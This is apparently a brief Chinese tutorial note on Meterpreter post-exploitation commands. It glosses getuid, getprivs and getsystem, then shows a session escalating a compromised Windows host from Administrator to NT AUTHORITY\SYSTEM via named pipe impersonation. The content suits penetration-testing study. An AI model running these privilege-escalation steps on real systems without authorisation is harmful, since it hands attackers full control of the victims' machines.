 getuid 当前用户
getprivs 尽可能提升权限
getsystem 通过各种攻击向量来提升系统用户权限
meterpreter > getuid
Server username: WWW-6DA2DD109F0\Administrator
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM